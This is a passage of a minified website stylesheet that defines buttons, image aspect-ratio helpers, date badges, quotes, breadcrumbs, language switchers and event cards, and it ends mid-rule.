.fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates 